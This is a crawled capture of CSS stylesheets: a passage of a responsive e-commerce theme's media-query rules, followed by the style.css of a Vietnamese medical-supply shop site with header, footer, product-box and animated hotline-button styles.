        font-size: 15px;
    }    
    .login-btn {
        margin-top: 7px;
    }    
    .forgot-pass {
        margin-top: 13px;
    }    
    .checkout-area .customer-name div, .checkout-area .customer-info div, .customer-info div, .city-country div {
        width: 47%;
    }    
    .faq-desc h3 {
        font-size: 17px;
    }    
    .price_slider_amount > input[type="text"] {
        margin-left: 0;
        padding: 0 5px;
        width: 122px;
    }    
    .price_slider_amount > input[type="submit"] {
        width: 72px;
    }   
    .header-bottom-area nav.main-menu ul.menu li ul.mega-menu.sec-5.tas {
        margin-left: -135px;
    }    
    .product-icon a {
        height: 31px;
        line-height: 11px;
        padding: 7px 0;
        width: 31px !important;
    }   
    .header-bottom-area nav.main-menu ul.menu li ul.mega-menu {
        width: 918px;
    }   
    
}
 
/* Tablet desktop :768px. */
@media (min-width: 768px) and (max-width: 991px) {
    .home-4 .container{
        width: 750px;
    }
    .header-top .header-top-left .free {
        display: none;
    }
    .header-bottom-area {
        display: none;
    }
    .header-mid-area {
        margin-bottom: 0px;
    }
    .producttabs-slider .tab-button li a {
        font-size: 20px;
    }
    .logo-brand-area {
        padding: 15px 0 35px;
    }
    .icon-text {
        display: inline-block;
        text-align: center;
    } 
    .banner-static .icon-text .icon {
        display: inline-block;
        float: inherit;
        font-size: 20px;
        height: 55px;
        line-height: 55px;
        text-align: center;
        width: 55px;
    }
    .banner-static .icon-text .text {
        display: inline-block;
        margin-left: 0px;
        text-align: center;
    }
    .banner-static .icon-text .text p {
        font-size: 15px;
    }
    .banner-static .icon-text .text h2 {
        font-size: 25px;
    }  
    .banner-area p.text {
        padding: 0 149px;
    }
    .footer-link ul li {
        padding: 0 5px;
    }  
    .footer-top .social-link {
        padding-top: 15px;
    }
    .footer-link span {
        border: 1px solid #ddd;
        margin-bottom: 10px;
    }
    .footer-mid .text-footer .text p {
        margin: 20px 0 9px;
    }
    .text-footer.res {
        margin-bottom: 40px;
    }
    .footer-mid .text-footer .title.res {
        margin-bottom: 12px;
    }  
    .twitter-articale.res {
        padding-top: 12px;
    } 
    .border-left {
        border-left: inherit;
    }
    .footer-contact-info.res3 {
        margin-bottom: 24px;
    }
    .slider-content .title1 {
        font-size: 35px;
    }  
    .slider-content .title2 {
        font-size: 29px;
    }
    .slider-content .ready-btn {
        margin-top: 0;
    }  
    .slider-content .title2{
        margin-bottom:16px;
        line-height:20px;
    }   
    .mobile-menu-area {
        display: block;
    }
    .home-two .slider-content .title1 {
        font-size: 30px;
        margin-top: 80px;
    }
    .home-two .slider-content .ready-btn {
        border-color: #fff;
        background:none;
    }
    .home-two .slider-content .title2 {
        font-size: 20px;
    }
    .home-two .slider-content{
        margin-left:100px
    }
    .home-3 .slider-header {
        position: inherit; 
    } 
    .header-mid-area .logo-area {
        text-align: center;
    }   
    .footer-link .wraper {
        opacity: inherit;
    } 
    .footer-link:hover .wraper {
        opacity: inherit;
    }    
    .home-3 .slider-content{
        margin-top:50px
    }
    .home-3 .slider-content .title1 {
        font-size:40px;
    }
    .home-3  .slider-content .title2 {
        font-size: 18px;
        line-height:20px
    }  
    .home-4 .logo-area.pull-right {
        float: inherit !important;
        width: 100%;
    }  
    .home-4 .slider-content .title2 {
        font-size: 15px;
        line-height: 20px;
    }
    .home-4 .slider-content{
        margin-top: 0px;
    }
    .home-4 .slider-content .title1{
        margin-top:40px;
    } 
    .single-product.rest {
        margin-bottom: 30px;
    }
    .home-4 .row-wraper {
        padding-top: 30px;
    }   
    .section-title.blog-post {
        margin-top: 30px;
    }  
    .home-4 .header-mid-right {
        display: inline-block;
        padding: 0 0 31px;
    }    
    .home-4 .header-mid-area {
        text-align: center;
    }   
    .home-4 .banner-static {
        margin: 10px 0 20px;
    }    
    .single-product {
        border: 1px solid #ddd;
    }  
    .single-product .action button {
        opacity: 1;
        transform: translateY(0px);
    }    
    .logo-brand-area.r1 {
        padding-top: 25px;
    }  
    .home-3 .single-product {
        margin-bottom: 30px;
    }
    .home-3 .logo-brand-area {
        padding: 0px 0 35px;
    }    
    .home-3 .blog-post-area {
        padding: 0 0px 30px;
    }   
    .home-3 .banner-static .container-inner {
        margin-bottom: 30px;
    }    
    .home-3 .footer-link .wraper {
        display: block;
        opacity: 1;
        padding-right: 0;
        position: static;
        visibility: visible;
    }
    .footer-link .wraper {
        display: block;
        opacity: 1;
        padding-right: 0;
        position: static;
        visibility: visible;
    }
    .home-two .logo-brand-area {
        padding: 30px 0 30px;
    }   
    .home-two .blog-post-area {
        padding: 30px 0;
    }   
    .header-mid-right {
        padding: 32px 0 31px;
    }   
    .header-mid-area .search-area {
        margin: 34px 0 29px;
    }     
    .four-zero-four h1 {
        font-size: 11.91em;
        margin-top: 75px;
    }    
    .four-zero-four form {
        margin-bottom: 100px;
        margin-top: 44px;
    }    
    .single-service.res {
        margin-top: 30px;
    }   
    .single-about-team.res {
        margin-top: 30px;
    }   
    .blog-area .post-area .single-post {
        padding: 0;
    }    
    .banner-left {
        display: none;
    }   
    .single-post .post-thumb {
        margin-top: 15px;
    }   
    .post-area.details .single-post .post-content blockquote {
        margin: 20px 0px;
    }   
    .cart-main-area {
        margin-bottom: 50px;
    }    
    .login-btn {
        margin-top: 7px;
    }    
    .forgot-pass {
        margin-top: 13px;
    }    
    .checkout-area .customer-name div, .checkout-area .customer-info div, .customer-info div, .city-country div {
        width: 47%;
    }   
    .checkout-area .sidebar-right .block {
        margin-top: 40px;
    }   
    .faq-desc h3 {
        font-size: 17px;
    } 
    .form-fields.tas {
        margin-top: 50px;
    }
    .my-account-area {
        padding-bottom: 50px;
    }   
    .single-product.s-tnm {
        margin-top: 30px;
    } 
    .single-sidebar {
        margin-top: 40px;
    }    
    .cras .add-to-box .add-to-cart .input-content {
        width: 63%;
    }    
    .single-product-area .inc.qtybutton, .single-product-area .dec.qtybutton {
        width: 18%;
    }    
    .simpleLens-lens-element{
        display: none;
    }    
    .footer-bottom-links.link-2 {
        margin-bottom: 91px;
    }
    .footer-bottom-links.link-2.link-3 {
        margin-bottom: 99px;
    }
    .footer-bottom-links.link-4 {
        margin-bottom: 101px;
    }
    .user-comment-form-area .form-list .fields .field {
      width: 100%;
        padding-right: 0;
    }
    

}

 
/* small mobile :320px. */
@media (max-width: 767px) {
    .container {
        /*width:300px;*/
    }
    .home-4 .container{
        width: 300px;
    }
    .post-area.details .share-post {
        margin-top: 30px;
    }
    .home-4 .logo-area.pull-right {
        float: inherit !important;
        width: 100%;
    }
    .home-two .blog-post-area {
        padding: 17px 0 24px;
    }
    .home-two .testimonial-area {
        padding: 0px 0 15px;
    }
    .header-top-left {
        display: none;
    }
    .header-top-right {
        display: inline-flex;
    }
    .header-top .header-top-right li ul {
        right: -86px;
    }  
    .header-top .header-top-right li ul.dropdown.res {
        right: 0;
    } 
    .header-top .language { 
        margin-left: 32px;
    }  
    .header-bottom-area {
        display: none;
    }
    .mobile-menu-area {
        display: block;
        /*margin-top: 30px;*/
    }
    .header-mid-area .logo-area {
        text-align: center;
    } 
    .header-mid-area .search-area form input {
        width: 100%;
    } 
    .search-area.pull-left {
        width: 100%;
    }   
    .header-mid-area .search-area {
        margin: 10px 0 32px;
    } 
    .header-mid-area {
        text-align: center;
    }
    .header-mid-right {
        display: inline-block;
        padding: inherit;
    } 
    h2.title {
        font-size: 18px;
    }  
    .single-banner.res {
        margin-bottom: 30px;
    }  
    p.tnm {
        margin-bottom: 24px;
    }   
    .row.res {
        margin-top: 30px;
    }  
    .banner-area {
        padding: 30px 0;
    }
    .producttabs-slider .tab-button li a {
        font-size: 14px;
    } 
    .logo-brand-area {
        padding: 15px 0;
    }  
    .section-title h2 {
        font-size: 18px;
    } 
    .single-testimonial .content .post-by {
        text-align: center;
    }   
    .single-testimonial .content a {
        padding-top: 0;
        text-align: center;
    }   
    .single-testimonial .testimonial-avatar {
        float: inherit;
        margin-top: 30px;
        text-align: center;
    }   
    .icon-text.box1, .icon-text.box2, .icon-text.box3 {
        margin-bottom: 30px;
        overflow: hidden;
    }    
    .banner-static .icon-text::after {
        content: inherit;
    }  
    .banner-static .icon-text .icon {
        font-size: 25px;
        height: 60px;
        line-height: 60px;
        width: 60px;
    }  
    .banner-static .icon-text .text h2 {
        font-size: 27px;
    } 
    .blog-post-area {
        padding: 44px 0 24px;
    }
    .testimonial-area {
        padding: 43px 0 15px;
    }   
    .single-post p.content {
        margin-bottom: 6px;
    }  
    .subscribe-area .title h3 {
        width: 100%;
    }   
    .subscribe-area .des-newletter p { 
        width: 100%;
    }   
    .subscribe-area .input-box input {
        width: 100%;
        padding: 0 92px 0 15px;
    }   
    .subscribe-area .input-box button {
        padding: 0 8px;
    }  
    .footer-top .social-link ul li a {
        padding: 0 16px;
    }   
    .footer-link span {
        display: none;
    } 
    .footer-link ul li a {
        line-height: 30px;
    }  
    .social-link, .footer-link{
        padding: 20px 0 0;
    }   
    .footer-link{
        padding: 0px 0 20px;
    }   
    .banner-static .container-inner {
        margin-bottom: 30px;
    }    
    .subscribe-area {
        padding: 30px 0;
    }   
    .footer-mid {
        padding: 30px 0;
    }   
    .footer-mid .text-footer .text p {
        margin: 30px 0 10px;
    }   
    .text-footer.res {
        margin-bottom: 30px;
    }   
    .text-footer.res3 {
        margin: 10px 0 30px;
    }  
    .title.res.links {
        margin-bottom: 7px;
    }   
    .twitter-articale.res4 {
        margin-bottom: 0px;
    }   
    .footer-bottom {
        padding: 30px 0;
    }  
    .footer-contact-info.res3 {
        margin-bottom: 18px;
    }   
    .border-left {
        border-left: inherit;
    }  
    .footer-bottom-links.agn {
        margin: 20px 0;
    }   
    .footer-bottom-links.rs {
        margin-top: 21px;
    }   
    .payment {
        float: none!important;
        text-align: center;
    }
    .store-switcher.res {
        margin: 10px 0;
    }   
    .copyright {
        padding: 30px 0;
    }   
    .slider-content .title1{
        font-size:15px;
        margin-top:30px;
        line-height:10px;
    }
    .slider-content .title2{
        display: none;
    }
    .slider-content .ready-btn {
        font-size: 12px;
        font-weight: 400;
        line-height: 10px;
        margin-top: 15px;
        padding: 5px 10px;
    }
    .single-banner.hm2 {
        margin: 30px 0;
    }   
    .single-banner.hm22 {
        margin-bottom: 15px;
    }  
    .producttabs-slider .tab-button li a {
        margin-right: 22px;
    }  
    .home-two .mostviewed-area {
        margin-top: 15px;
    } 
    .home-two .slider-content .title1 {
        font-size: 20px;
        margin-top: 50px;
        margin-bottom: 15px;
    }
    .home-two .slider-content .ready-btn {
        border-color: #fff;
        background:none;
    }
    .home-two .slider-content .title2 {
        font-size: 14px;
    }
    .home-two .slider-content{
        margin-left:80px
    }
    .home-3 .main-area {
        text-align: center;
    }    
    .home-3 .header-mid-right {
        display: inline-block;
    }   
    .home-3 .slider-header {
        position: inherit; 
    }   
    .home-3 .slider-content{
        margin-top:10px
    }
    .home-3 .slider-content .title1 {
        font-size:20px;
        margin-bottom: 20px;
    }
    .footer-link {
        margin-bottom: 90px;
        overflow: inherit;
    }   
    .home-3 .producttabs-slider .tab-button li a {
        margin-right: 12px;
    }   
    .home-3 h2.title {
        font-size: 17px;
    }   
    .home-3 .header-mid-right .top-cart-area .drop-down {
        margin-right: -41px;
    } 
    .home-3 .banner-area {
        margin-top: 30px;
    } 
    .home-3 .single-product {
        margin-bottom: 30px;
    }   
    .footer-link .wraper {
        display: block;
        opacity: 1;
        padding-right: 0;
        position: static;
        visibility: visible;
    }
    .footer-link:hover .wraper {
        padding-right: 0;
    }     
    .home-3 .footer-link .wraper {
        display: block;
        opacity: 1;
        padding-right: 0;
        position: static;
        visibility: visible;
    } 
    .home-3 .footer-link:hover .wraper {
        padding-right: 0;
    }    
    .home-4 .header-mid-area {
        text-align: center;
    }   
    .home-4 .header-mid-right {
        display: inline-block;
    }   
    .home-4 .header-mid-right .top-cart-area .drop-down {
        margin-right: -59px;
    }
    .home-4 .producttabs-slider .tab-button li a {
        margin-right: 12px;
    }   
    .home-4 .single-banner.test {
        margin: 30px 0 10px;
    } 
    .home-4 .single-banner.tas9 {
        margin: 30px 0;
    }    
    .home-4 .row-wraper {
        padding-top: 20px;
    }   
    .home-4 .logo-brand-area .section-title {
        margin-top: 20px;
    }   
    .home-4 .subscribe-area .input-box input {
        padding: 0 87px 0 6px;
        width: 100%;
    }    
    .footer-link {
        margin-bottom: 0;
    }   
    .header-mid-right .top-cart-area .drop-down {
        margin-right: -78px;
    }    
    .home-4 .slider-content{
        margin-top:50px
    }    
    .home-4 .slider-content .title2 {
        display: none;
    }   
    .home-4 .producttabs-slider p.text {
        padding: 0px 50px;
        margin-bottom: 28px;
        font-size: 14px;
    }   
    .home-4 .producttabs-slider {
        padding-top: 30px;
    }   
    .home-4 h2.title {
        border-bottom: 1px solid #e5e5e5;
        padding-bottom: 5px;
    }   
    .single-product {
        border: 1px solid #ddd;
    }  
    .single-product .action button {
        opacity: 1;
        transform: translateY(0px);
    } 
    .single-product.rest {
        margin-bottom: 30px;
    }    
    .home-4 .product-carusel {
        margin-bottom: 0;
    }    
    .single-product {
        margin-bottom: 20px;
    }
    .home-4 .banner-area {
        padding: 0;
    }   
    .home-3 .blog-post-area {
        padding: 5px 0 24px;
    }    
    .owl-theme .owl-controls .owl-buttons div {
        top: -60px;
    }    
    .home-two .producttabs-slider .tab-button li a {
        margin-right: 8px;
    }    
    .four-zero-four h1 {
        font-size: 2.91em;
        margin-top: 44px;
    }    
    .four-zero-four h1 span::before, .four-zero-four h1 span::after {
        bottom: 3px;
    }    
    .four-zero-four label {
        font-size: 18px;
        margin-top: 30px;
    }    
    .four-zero-four form {
        margin-bottom: 49px;
        margin-top: 44px;
    }    
    .four-zero-four form input {
        width: 195px;
    }    
    .four-zero-four form button {
        padding: 0 25px;
    }    
    .about-header .text-area {
        padding: 70px 0;
    }   
    .about-header .text-area h1::before, .about-header .text-area h1::after {
        top: 18px;
    }    
    .about-header .text-area h1 {
        font-size: 29px;
    }    
    .about-us-area {
        padding: 30px 0;
    }    
    .about-text p {
        margin-bottom: 0px;
    }    
    .single-counter.res {
        margin-top: 30px;
    }    
    .about-counter-area {
        padding: 50px 0;
    }   
    .single-counter h3 {
        font-size: 35px;
    }    
    .about-service-area {
        padding: 30px 0 12px;
    }  
    .single-about-team.res, .single-about-team.tnm {
        margin-top: 30px;
    }
    .about-team-area {
        padding: 30px 0;
    } 
    .page-title {
        padding: 0;
    }     
    .page-title > li {
        font-size: 12px;
    }    
    .blog-area .post-area .single-post {
        padding: 0;
    }    
    .single-post .post-thumb {
        margin-top: 30px;
    }    
    .post-area.details .single-post .post-content blockquote {
        margin: 25px 0 30px;
    }    
    .icon-container.pull-right {
        display: inline-block;
        float: inherit;
        width: 100%;
    }    
    .post-area.details .share-post .icon-container a {
        margin-right: 5px;
        margin-left: 0;
    }    
    .author-description h2 {
        font-size: 16px;
    }    
    .blog-area .post-area .single-post {
        margin-bottom: 0;
    }    
    .blog-area .divider {
        margin-bottom: 0px;
        margin-top: 37px;
    }    
    .limiter {
        display: none;
    }    
    .blog-area .post-area .single-post .post-title {
        margin-bottom: 15px;
        margin-top: 20px;
    }    
    .blog-area .post-area .single-post .post-content {
        padding-bottom: 0;
    }    
    .blog-area .post-area .single-post .post-content p {
        margin: 0;
    }   
    .shorter.tnm {
        margin-top: 26px;
    }   
    .blog-post-wrapper {
        padding: 81px 0 30px;
    }   
    .blog-post-wrapper.tas {
        display: none;
    }    
    .blog-post-wrapper.agn {
        padding: 0 0 30px;
    }   
    .small-meta {
        margin: 15px 0;
    }    
    .blog-post-wrapper {
        margin: 0 0 30px;
    }   
    .buttons-cart input, .coupon input[type="submit"], .buttons-cart a, .coupon-info p.form-row input[type="submit"] {
        padding: 0 9px;
        font-size: 11px;
    }    
    .cart_totals {
        text-align: left;
    }    
    .coupon {
        margin-bottom: 10px;
    }    
    .cart_totals h2 { 
        font-size: 20px;
    }    
    .cart-main-area {
        margin-bottom: 30px;
    }    
    .buttons-cart {
        margin: 10px 0 20px;
    }    
    .checkout-area .c-btn {
        margin: 20px 0;
        float: left;
    }     
    .login-btn {
        margin-top: 0px;
    }   
    .forgot-pass {
        margin-top: 8px;
    }    
    .checkout-area .customer-name div, .checkout-area .customer-info div, .customer-info div, .city-country div {
        width: 100%;
    }   
    .state {
        margin-left: 0px;
    }
    .last-name.tm, .email-address.tm, .fax.tm {
        margin-left: 0px;
    }    
    .checkout-area .buttons-set .c-btn {
        margin: 5px 0 0 30px;
    }
    h3.login-title {
        font-size: 13px;
    }    
    .state {
        margin-bottom: 15px;
    }    
    .checkout-buttons {
        margin: 30px 0 30px 10px;
    }   
    .checkout-area .c-btn {
        margin: 0px 0;
    }    
    .checkout-area .block {
        margin-top: 30px;
    }   
    .contact-us {
        padding: 30px 0;
    }   
    .map-area {
        margin-top: 30px;
    }    
    .contact-us .page-title {
        padding: 0px 0;
    }    
    .contact-us .form-list .field {
        width: 100%;
    }    
    .contact-us .form-list input.input-text {
        width: 100%;
    }    
    .contact-us .field.tas {
        margin: 12px 0px;
    }    
    .faq .page-title {
        padding: 30px 0;
    }    
    .faq-desc h3 {
        font-size: 13px;
    }    
    h3.faq-title {
        margin: 19px 0 14px;
    }   
    .faq .panel-heading {
        padding: 10px 2px;
    }    
    .faq-accordion .panel-title a.collapsed::before, .faq-accordion .panel-title a::after {
        top: 19px;
    }    
    .form-action label {
        float: left;
    }     
    .form-fields.tas {
        margin-top: 30px;
    }
    .my-account-area {
        padding-bottom: 30px;
    }    
    .page-title.res7 {
        margin: 30px 0;
    }   
    .toolbar-form select {
        margin: 0 0 0 0px;
        padding: 0 0px;
    }   
    .show-result {
        display: none;
    }   
    .view-mode a {
        margin-right: 8px;
    }   
    .toolbar {
        margin: 30px 0;
    }    
    .shop .shop-pagination {
        margin-top: 10px;
    }
    .product-list-wrapper .product-content {
        margin-top: 20px;
    }    
    .product-list-wrapper .add-to-cart a {
        padding: 0 25px;
    }    
    .wishlist-title h2 {
        font-size: 20px;
    }    
    .blog-area.non .page-title {
        margin: 30px 0;
    }   
    .product-icon a {
        width: 45px !important;
    }
    .single-product-area.sit .text a {
        font-size: 12px;
        padding: 16px 4px 13px;
    }  
    .single-product-area.sit .text li {
        margin-right: 9px;
    }
    .single-sidebar.an-shop h3 {
        margin-top: 30px;
        font-size: 20px;
    }
    .simpleLens-lens-element{
        display: none;
    }    
    .easy2 .btn.btn-info.g6 {
        margin-bottom: 10px;
    }   
    .easy2 > h2 {
        font-size: 14px;
    }   
    .coll2 .faq-accordion .panel-title a.collapsed::before, .faq-accordion .panel-title a::after {
        top: 11px;
    }   
    .coll2 .faq-accordion .panel-default > .panel-heading {
        padding: 5px 6px;
    }    
    .user-comment-form-area .form-list .fields .field {
      width: 100%;
        padding-right: 0;
    }
    .user-comment-form-area p span {
        display: none;
    }
    
}
/* Large Mobile :480px. */
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .container {
        width:450px;
    }
    .home-4 .container{
        width: 450px;
    }
    .producttabs-slider .tab-button li a {
        margin-right: 8px;
    }
    .slider-content .title2{
        font-size:12px;
        line-height:20px;
        margin-bottom:10px;
        display: block;
    }
    .producttabs-slider .tab-button li a {
        font-size: 17px;
    }
    .single-post .time-comment .date-time .icon {
        font-size: 14px;
    }
    .single-post .time-comment .comments .icon {
        font-size: 15px;
    }  
    .single-post .time-comment .date-time {
        padding-right: 0px;
    }   
    .date-time {
        font-size: 14px;
    }   
    .single-post .blog-content .blog-title a {
        font-size: 13px;
    }   
    .header-top-right {
        display: block;
        text-align: center;
    }
    .header-top .header-top-right .log-in-click, .header-top .header-top-right .currency, .header-top .language{
        float: inherit;
    }
    .header-top-right > li {
        display: inline-block;
    }  
    .copyright-text {
        text-align: center;
    }  
    .copyright .copyright-text p {
        float: inherit;
    }  
    .home-3 .slider-content .title2 {
        font-size: 14px;
        line-height: 15px;
    }
    .single-service {
        display: block;
        margin-bottom: 20px;
        overflow: hidden;
    }    
    .single-service h3 {
        margin: 0 0 8px;
    }   
    .limiter {
        display: block;
    }    
    .small-meta {
        margin: 0 0 23px;
    }    
    .post-information h2 {
        font-size: 13px;
    }   
    .cart_totals {
        text-align: right;
    }    
    .checkout-area .c-btn {
        margin: 20px 0;
    }    
    .faq-accordion .panel-title a.collapsed::before, .faq-accordion .panel-title a::after {
        top: 11px;
    }    
    .form-action label {
        margin-left: 12px;
    }    
    .easy2 .btn.btn-info.g6 {
        margin-bottom: 0px;
    }   
    .easy2 > h2 {
        font-size: inherit;
    }   
    .product-img span.sale {
        top: 54%;
    }
    
}

--- FILE ---
content_type: text/css
request_url: https://dungcuytebienhoa.com//assets/css/style.css
body_size: 2197
content:
@charset "utf-8";
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800');
@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700');
/* CSS Document */
.info-product-dt img{
  max-width: 100%;
}
.content-sp img{
  max-width: 100%;
}
.hotline {
    position: fixed;
    left: 5px;
    bottom: 30px;
    width: 170px;
    height: 70px;
    background: #f2f2f2;
    padding: 5px;
    border-radius: 5px;
    z-index: 9999999;
    box-shadow: 0 0 5px #515151;
	}
.open-sans
{
    font-family: 'Open Sans', sans-serif;
}
.roboto-c
{
    font-family: 'Roboto Condensed', sans-serif;
}
.left-top-header{
    text-align: right;
}
.bg-top-header
{
    background-color: #db0c16;
    padding: 10px 0 15px 0;
}
.right-top-header a{
    color: white;
    text-decoration: none;
}
.right-top-header a:hover{
    color: white;
}
.left-top-header .input-group .form-control {
    width: 250px;float: right !important;background: #f7f9fa !important;height: 25px;margin-top: 5px;border: 1px solid #717070 !important;
}
.left-top-header .input-group-sm>.form-control {
    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 2px !important;
}
.left-top-header .input-group-sm>.input-group-btn>.btn{
    border-top-right-radius: 5px !important;
    border-bottom-right-radius: 2px !important;
    background: #32982d !important;
    border:1px solid #32982d !important;
    font-weight: bold;
    height: 25px;margin-top: 5px;
    padding: 0px 10px !important;
}
.right-top-header{
    text-align: right;
}
.right-top-header img{
    margin-right: 20px;
}
.bg-bottom-header{
    background: url("images/bg-bottom-header.png");
    padding: 13px;
}
.menu-top ul{
    text-align: right;
    /*margin-right: 10px;*/
}
.menu-top ul li{
    padding:0 !important;
    margin-left: 25px;
    border-bottom: 1px solid white
}
.menu-top ul a{
    color: white;
    font-size: 13px;
}
.menu-top ul a:hover{
    text-decoration: none;
    color: #08517d;
}
.side{
    margin-top:10px;
}
.container {
    max-width:1000px !important;
}
.tieude{
    background: url("images/bg_tieude.png");
    padding: 7px 0 7px 15px;
    color: white;
    text-transform: uppercase;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.main-content{
    margin-top: 20px;
}
.dmsp ul{
    background: #f3f4f6;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    padding: 5px 10px 10px 25px;
}
.dmsp ul li{
    line-height: 30px;
    list-style-image: url("images/nut_tieude.png");
}
.dmsp ul li a{
    color: #333333;
    font-weight: 600;
}
.dmsp ul li a:hover{
    color: #08517d;
}
.thongke{
    background:#3c57a2;
    padding-bottom: 10px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
.thongke ul{
    border-left: 1px solid #CCC;
    border-right: 1px solid #CCC;
    border-bottom: 1px solid #CCC;
    background: white;
    padding-left: 20px;
    padding-bottom: 7px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    padding-right: 15px;
}
.thongke ul li{
    list-style: none;
    line-height: 25px;
    color: #333333;
    font-weight: 600;
    font-size: 13px;
}
.bg-footer-top{
    margin-top: 35px;
    background: #db0c16;
    padding-top: 12px;
    text-align: center;
}
.bg-footer-top ul{

}
.bg-footer-top ul li{
    margin-left: 40px;
    font-size: 13px;
}
.bg-footer-top ul li:first-child{
    margin-left: 0;
}
.bg-footer-top ul li a{
    color:white;
    text-transform: uppercase;
}
.bg-footer{
    background: #3c57a2;
    color:white;
    padding: 20px 0 20px;
}
.bg-footer h1{
    font-size: 20px;
    text-transform: uppercase;
    font-weight: bold;
    margin: 5px 0 30px;
}
.bg-footer p{
    font-size: 12.5px;
}
.m-img img{
    margin-left: -40px;
    margin-top: 70px;
}
.t-left{
    text-align: left;
}
.t-right{
    text-align: right;
}
.bg-footer-bottom{
    padding: 4px 0 4px;
    background: #283b6f;
    color: white;
}
.jssor_1{
    position: relative; margin: 0 auto; top: 0px; left: 0px; width: 942px; height: 208px; overflow: hidden; visibility: hidden;
}
.slides{
    cursor: default; position: relative; top: 0px; left: 0px; width: 942px; height: 208px; overflow: hidden;
}
.bx-pager{
    display: none;
}
.bx-wrapper{
    max-width: 275px !important;
    border:1px solid #949393;
}
.bx-wrapper ul{
    padding-left: 0;
}
.bx-wrapper ul li{
    padding: 0 10px;
}
.bx-wrapper ul li h4 a{
    font-size: 14px !important;
    color: #9f162a;
    text-decoration: underline;
}
.bx-wrapper ul li h4 a:hover{
    color: black;
    text-decoration: none;
}
.bx-viewport{
    height: 220px !important;
}
.fl_img img{
}
.content-sp{
    padding: 0 7px 15px;
    background: #f7f9fa;
    border-bottom: 5px solid #3c57a2;
}
.m-top-25{
    margin-top: 25px;
}
.tieude-content{
    background: url("images/bg_tieude.png");
    padding: 7px 0 7px 15px;
    color: white;
    text-transform: uppercase;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    margin-top: 20px;
}
hr {
    margin-top: 15px !important;
    border-bottom: 1px solid #949393 !important;
}
.gia-niemyet{
    color: #135b1c;font-weight: 600;
}
.gia-km{
    color: red;font-weight: bold;
}
.f-s-12-5{
    font-size: 12.5px;
}
.ten-sp{
    margin: 5px 0;
    font-weight: 600;
}
.ten-sp a{
    color: #9f162a;
    text-decoration: none;
}
.m-top-5{
    margin-top: 5px; color: black;
}
.khung-boder{
    border: 2px solid #CCC;
    border-radius: 5px;
    padding: 5px;
    margin:3px;
    background: white;

}
.bg-nen{
    background: url("images/bg-nen.png");
    padding-bottom: 2px;
}
.tintuc h2{
    margin-top:0 !important;
    font-size: 20px;
}
.m-top-20{
    margin-top: 20px;
}
@media (max-width: 414px){
    .jssor_2 {
        display: none;
    }
    .menu-top ul {
        text-align: left;
    }
    .menu-top ul li {
        margin: 5px !important;
    }
    .t-right{
        text-align: left;
    }
    .m-img img {
        margin:0 0 10px;
    }
    .bg-footer p {
        text-align: justify;
    }
    .t-left {
        font-size: 11px;
    }
    .t-right {
        font-size: 11px;
    }
    .bg-footer h1 {
        font-size: 18px;
    }
    .bg-footer-top ul li {
        margin-left: 10px;
    }
    .content-sp .row-5px{
      margin: 0px -5px;
    }
    .content-sp .col-5px{
      padding: 0px 5px;
    }
    .khung-boder{
      min-height: 300px;
    }
    .tieude{
      text-align: center;
    }
    .bg-bottom-header img{
      margin: 5px auto;
    }
}
@media (max-width: 320px){
    .left-top-header .input-group .form-control {
        width: 150px;
    }
}
@media (max-width: 768px){
    .bg-nen {
        background: none;
        padding-bottom: 0;
    }
    .content-sp{
        margin-bottom: 20px;
    }
    .tieude-content{
        margin-top: 0;
    }
    .bx-wrapper{
        display: none;
    }
    .bx-viewport{
        display: none;
    }
    .jssor_1 {
        display: none;
    }
    .menu-top ul li {
        margin-left: 20px;
    }
    .inner{
        display: none;
    }
    .m-img img {
        margin: 0 0 10px;
    }
    .jssor_1{
        width: 750px;
    }
    .slides{
        width: 750px;
    }
}
@media (min-width: 768px){
    .mobile-menu-area {
        display: none;
    }
}
/*------------------------------------- Nut Hotline */
/* Icons Phone */
    .hoancau-alo-phone {
        position: fixed;
        /*visibility: hidden;*/
        background-color: transparent;
        width: 170px;
        height: 170px;
        cursor: pointer;
        z-index: 200 !important;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        -webkit-transition: visibility .5s;
        -moz-transition: visibility .5s;
        -o-transition: visibility .5s;
        transition: visibility .5s;
        /*right: 150px;*/
        bottom: 0px;
        left: -30px;
    }
    .hoancau-alo-ph-circle {
        width: 130px;
        height: 130px;
        top: 35px;
        left: 35px;
        position: absolute;
        background-color: transparent;
        -webkit-border-radius: 100%;
        -moz-border-radius: 100%;
        border-radius: 100%;
        border: 2px solid rgba(30, 30, 30, 0.4);
        border: 2px solid #bfebfc 9;
        opacity: .1;
        -webkit-animation: hoancau-alo-circle-anim 1.2s infinite ease-in-out;
        -moz-animation: hoancau-alo-circle-anim 1.2s infinite ease-in-out;
        -ms-animation: hoancau-alo-circle-anim 1.2s infinite ease-in-out;
        -o-animation: hoancau-alo-circle-anim 1.2s infinite ease-in-out;
        animation: hoancau-alo-circle-anim 1.2s infinite ease-in-out;
        -webkit-transition: all .5s;
        -moz-transition: all .5s;
        -o-transition: all .5s;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        border-color: #ff0000;
        opacity: .5;
    }
    @-moz-keyframes hoancau-alo-circle-anim {
        0% {
            -moz-transform: rotate(0) scale(.5) skew(1deg);
            opacity: .1;
            -moz-opacity: .1;
            -webkit-opacity: .1;
            -o-opacity: .1
        }
        30% {
            -moz-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .5;
            -moz-opacity: .5;
            -webkit-opacity: .5;
            -o-opacity: .5
        }
        100% {
            -moz-transform: rotate(0) scale(1) skew(1deg);
            opacity: .6;
            -moz-opacity: .6;
            -webkit-opacity: .6;
            -o-opacity: .1
        }
    }
    @-webkit-keyframes hoancau-alo-circle-anim {
        0% {
            -webkit-transform: rotate(0) scale(.5) skew(1deg);
            -webkit-opacity: .1
        }
        30% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            -webkit-opacity: .5
        }
        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: .1
        }
    }
